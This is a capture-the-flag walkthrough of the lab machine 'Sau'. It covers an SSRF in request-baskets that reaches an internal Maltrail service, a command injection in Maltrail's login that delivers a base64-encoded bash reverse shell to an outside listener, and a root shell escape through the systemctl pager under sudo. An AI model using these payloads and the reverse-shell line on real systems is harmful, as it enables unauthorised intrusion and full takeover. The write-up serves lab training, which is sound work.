Sau
6 minutes to read

systemctl as root using sudo, which leads to the privilege escalation via the default pager less- OS: Linux
- Difficulty: Easy
- IP Address: 10.10.11.224
- Release: 08 / 07 / 2023
Port scanning
# Nmap 7.94 scan initiated as: nmap -sC -sV -o nmap/targeted 10.10.11.224 -p 22,80,8338,55555
Nmap scan report for 10.10.11.224
Host is up (0.073s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 aa:88:67:d7:13:3d:08:3a:8a:ce:9d:c4:dd:f3:e1:ed (RSA)
| 256 ec:2e:b1:05:87:2a:0c:7d:b1:49:87:64:95:dc:8a:21 (ECDSA)
|_ 256 b3:0c:47:fb:a2:f2:12:cc:ce:0b:58:82:0e:50:43:36 (ED25519)
80/tcp filtered http
8338/tcp filtered unknown
55555/tcp open unknown
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| X-Content-Type-Options: nosniff
| Date: Tue, 11 Jul 2023 00:20:29 GMT
| Content-Length: 75
| invalid basket name; the name does not match pattern: ^[wd-_\.]{1,250}$
| GenericLines, Help, Kerberos, LDAPSearchReq, LPDString, RTSPRequest, SSLSessionReq, TLSSessionReq, TerminalServerCookie:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 302 Found
| Content-Type: text/html; charset=utf-8
| Location: /web
| Date: Tue, 11 Jul 2023 00:20:01 GMT
| Content-Length: 27
| href="/web">Found</a>.
| HTTPOptions:
| HTTP/1.0 200 OK
| Allow: GET, OPTIONS
| Date: Tue, 11 Jul 2023 00:20:02 GMT
|_ Content-Length: 0
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done -- 1 IP address (1 host up) scanned in 96.81 seconds
This machine has ports 22 (SSH) and 55555 (HTTP) open. Ports 80 (HTTP) and 8338 are filtered.
Enumeration

If we go to http://10.10.11.224:55555, we will see this web application:

The footer shows that the web application is request-baskets (Version: 1.2.1). If we research on these application, we can find that it is vulnerable to Server-Side Request Forgery (SSRF).
Server-Side Request Forgery
The vulnerability is disclosed in this GitHub Gist, and explained here.
Basically, we need to add a setting for “Forward URL” in the API. This can also be done from the UI (after creating a basket):

We are interested in reading what is on port 80, so we will put http://127.0.0.1 to make a GET request to that endpoint:

Now, if we access our basket, the response will be proxied to http://127.0.0.1. Therefore, we can read the response from the server on port 80:
Command injection
In the response to http://127.0.0.1 we can see Maltrail (v0.53). Again, this version has a vulnerability, which is command injection. Here we can see why it is vulnerable and a simple payload to exploit it:
curl 'http://hostname:8338/login' --data 'username=;`id > /tmp/bbq`'
Instead of using a POST request, we can add the username parameter as a query parameter for a GET request.
Foothold
We will go straight and execute a reverse shell:
$ echo -n 'bash -i >& /dev/tcp/10.10.17.44/4444 0>&1' | base64
YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTcuNDQvNDQ0NCAwPiYx
We will enter this for “Forward URL”:
http://127.0.0.1/login?username=;`echo+YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTcuNDQvNDQ0NCAwPiYx+|+base64+-d+|+bash

Now, we can start listening with nc and then access the basket to trigger the reverse shell:
$ nc -nlvp 4444
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.224:42122.
bash: cannot set terminal process group (885): Inappropriate ioctl for device
bash: no job control in this shell
puma@sau:/opt/maltrail$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
puma@sau:/opt/maltrail$ ^Z
zsh: suspended ncat -nlvp 4444
$ stty raw -echo; fg
[1] + continued ncat -nlvp 4444
reset xterm
puma@sau:/opt/maltrail$ export TERM=xterm
puma@sau:/opt/maltrail$ export SHELL=bash
puma@sau:/opt/maltrail$ stty rows 50 columns 158
We are in!
System enumeration
At this point, we can read the user.txt flag:
puma@sau:/opt/maltrail$ cd
puma@sau:~$ cat user.txt
65283d8723a45f2e23b5ef238b3fd53c
Moreover, we have sudo permissions as user puma, without password:
puma@sau:~$ sudo -l
Matching Defaults entries for puma on sau:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User puma may run the following commands on sau:
(ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
We can use systemctl to read the status of trail.service:
puma@sau:~$ sudo systemctl status trail.service
● trail.service - Maltrail. Server of malicious traffic detection system
Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset: enabled)
Active: active (running) since Mon 2023-07-10 22:43:59 UTC; 1h 57min ago
Docs: https://github.com/stamparm/maltrail#readme
https://github.com/stamparm/maltrail/wiki
Main PID: 885 (python3)
Tasks: 11 (limit: 4662)
Memory: 22.4M
CGroup: /system.slice/trail.service
├─ 885 /usr/bin/python3 server.py
├─1208 /bin/sh -c logger -p auth.info -t "maltrail[885]" "Failed password for ;`echo YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTcuNDQvNDQ0NCAwPiYx | >
├─1209 /bin/sh -c logger -p auth.info -t "maltrail[885]" "Failed password for ;`echo YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTcuNDQvNDQ0NCAwPiYx | >
├─1217 bash
├─1218 bash -i
├─1225 script /dev/null -c bash
├─1226 bash
├─1238 sudo systemctl status trail.service
├─1240 systemctl status trail.service
└─1241 pager
Jul 10 22:43:59 sau systemd[1]: Started Maltrail. Server of malicious traffic detection system.
Jul 11 00:40:58 sau sudo[1236]: puma : TTY=pts/0 ; PWD=/home/puma ; USER=root ; COMMAND=list
Jul 11 00:41:36 sau sudo[1238]: puma : TTY=pts/0 ; PWD=/home/puma ; USER=root ; COMMAND=/usr/bin/systemctl status trail.service
Jul 11 00:41:36 sau sudo[1238]: pam_unix(sudo:session): session opened for user root by (uid=0)
lines 1-24/24 (END)
Privilege escalation
This command is in GTFOBins, and it can be abused with sudo to obtain a shell as root. We can use my tool gtfobins-cli to obtain information on how to escalate privileges with systemctl and sudo:
$ gtfobins-cli --sudo systemctl
systemctl ==> https://gtfobins.github.io/gtfobins/systemctl/
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.
TF=$(mktemp)
echo /bin/sh >$TF
chmod +x $TF
sudo SYSTEMD_EDITOR=$TF systemctl edit system.slice
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
sudo systemctl link $TF
sudo systemctl enable --now $TF
This invokes the default pager, which is likely to be less, other functions may apply.
sudo systemctl
!sh
As can be seen, the output of systemctl uses less, so we can use !sh to obtain a shell, as simple as that. Since we are executing it with sudo the shell is executed as the root user:
puma@sau:~$ sudo systemctl status trail.service
● trail.service - Maltrail. Server of malicious traffic detection system
Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset: enabled)
Active: active (running) since Mon 2023-07-10 22:43:59 UTC; 1h 57min ago
Docs: https://github.com/stamparm/maltrail#readme
https://github.com/stamparm/maltrail/wiki
Main PID: 885 (python3)
Tasks: 11 (limit: 4662)
Memory: 22.4M
CGroup: /system.slice/trail.service
├─ 885 /usr/bin/python3 server.py
├─1208 /bin/sh -c logger -p auth.info -t "maltrail[885]" "Failed password for ;`echo YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTcuNDQvNDQ0NCAwPiYx | >
├─1209 /bin/sh -c logger -p auth.info -t "maltrail[885]" "Failed password for ;`echo YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTcuNDQvNDQ0NCAwPiYx | >
├─1217 bash
├─1218 bash -i
├─1225 script /dev/null -c bash
├─1226 bash
├─1238 sudo systemctl status trail.service
├─1240 systemctl status trail.service
└─1241 pager
Jul 10 22:43:59 sau systemd[1]: Started Maltrail. Server of malicious traffic detection system.
Jul 11 00:40:58 sau sudo[1236]: puma : TTY=pts/0 ; PWD=/home/puma ; USER=root ; COMMAND=list
Jul 11 00:41:36 sau sudo[1238]: puma : TTY=pts/0 ; PWD=/home/puma ; USER=root ; COMMAND=/usr/bin/systemctl status trail.service
Jul 11 00:41:36 sau sudo[1238]: pam_unix(sudo:session): session opened for user root by (uid=0)
!sh
# whoami
root
# bash
root@sau:/home/puma# cd
root@sau:~# cat root.txt
9b91dc59c88ce80907646fd59050541b